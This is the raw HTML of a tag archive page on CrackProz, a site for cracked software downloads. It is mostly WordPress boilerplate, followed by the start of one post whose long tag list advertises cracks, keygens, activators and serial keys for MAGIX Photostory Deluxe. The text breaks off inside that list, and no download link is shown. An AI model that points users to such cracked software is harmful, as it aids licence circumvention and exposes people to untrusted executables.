

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackproz.org/tag/latest-crack-of-magix-photostory-deluxe/
body_size: 8841
content:
 <!DOCTYPE html>
<html lang="en-US">
<head>
	<meta name="msvalidate.01" content="C4A23E7DF8CDF95EEC33EEEA80909283" />
	<meta name="google-site-verification" content="umKg40mKKrkUyuNF9d2u7tEbY03857ZyGLRW_T5c7F8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>latest crack of MAGIX Photostory Deluxe &#8211; CrackProz</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="CrackProz &raquo; Feed" href="https://crackproz.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackProz &raquo; Comments Feed" href="https://crackproz.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackProz &raquo; latest crack of MAGIX Photostory Deluxe Tag Feed" href="https://crackproz.org/tag/latest-crack-of-magix-photostory-deluxe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crackproz.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crackproz.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://crackproz.org/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://crackproz.org/wp-content/themes/hitmag/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://crackproz.org/wp-content/themes/hitmag/style.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://crackproz.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crackproz.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://crackproz.org/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.7.4" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://crackproz.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackproz.org/wp-json/wp/v2/tags/18637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackproz.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="kirki-inline-styles"></style></head>

<body class="archive tag tag-latest-crack-of-magix-photostory-deluxe tag-18637 wp-embed-responsive group-blog hfeed th-right-sidebar">


<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">January 22, 2026</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://crackproz.org/" rel="home">CrackProz</a></p>
													<p class="site-description">Full Version Softwares Download</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://crackproz.org">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://crackproz.org/category/multimedia/">Multimedia</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://crackproz.org/category/software/">Software</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://crackproz.org/category/tools/">Tools</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://crackproz.org/category/windows/">Windows</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://crackproz.org/category/mac/">Mac</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://crackproz.org/contact-us/">Contact Us</a></li>
</ul></div>					
											<div class="hm-search-button-icon"></div>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://crackproz.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
				<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

		
		
			<header class="page-header">
				<h1 class="page-title arc-page-title">Tag: <span>latest crack of MAGIX Photostory Deluxe</span></h1>			</header><!-- .page-header -->

			<div class="posts-wrap th-grid-2">
<article id="post-311" class="hitmag-post post-311 post type-post status-publish format-standard has-post-thumbnail hentry category-photo tag-crack-for-magix-photostory-deluxe tag-cracks tag-download-magix-photostory-deluxe-for-pc-free-download tag-download-magix-photostory-deluxe-for-windows-10-free tag-for-windows-download tag-free-full-version-of-magix-photostory-deluxe tag-keygen-for-magix-photostory-deluxe tag-latest-crack-of-magix-photostory-deluxe tag-latest-crack-ofmagix-photostory-deluxe tag-latest-magix-photostory-deluxe tag-magix-photostory-deluxe tag-magix-photostory-deluxe-2016 tag-magix-photostory-deluxe-2017 tag-magix-photostory-deluxe-2018 tag-magix-photostory-deluxe-2019-tutorial tag-magix-photostory-deluxe-2020 tag-magix-photostory-deluxe-2021 tag-magix-photostory-deluxe-2021-activation-code tag-magix-photostory-deluxe-2021-activation-key tag-magix-photostory-deluxe-2021-crack tag-magix-photostory-deluxe-2021-free tag-magix-photostory-deluxe-2021-free-crack tag-magix-photostory-deluxe-2021-full-crack tag-magix-photostory-deluxe-2021-key tag-magix-photostory-deluxe-2021-keygen tag-magix-photostory-deluxe-2021-license-code tag-magix-photostory-deluxe-2021-license-key tag-magix-photostory-deluxe-2021-portable tag-magix-photostory-deluxe-2021-registered tag-magix-photostory-deluxe-2021-registration-key tag-magix-photostory-deluxe-2021-serial-code tag-magix-photostory-deluxe-2021-serial-key tag-magix-photostory-deluxe-2021-tutorial tag-magix-photostory-deluxe-activated tag-magix-photostory-deluxe-activation-code tag-magix-photostory-deluxe-activation-key tag-magix-photostory-deluxe-activator tag-magix-photostory-deluxe-activator-free-download tag-magix-photostory-deluxe-codes tag-magix-photostory-deluxe-crack tag-magix-photostory-deluxe-crack-for-windows-10 tag-magix-photostory-deluxe-cracked tag-magix-photostory-deluxe-download 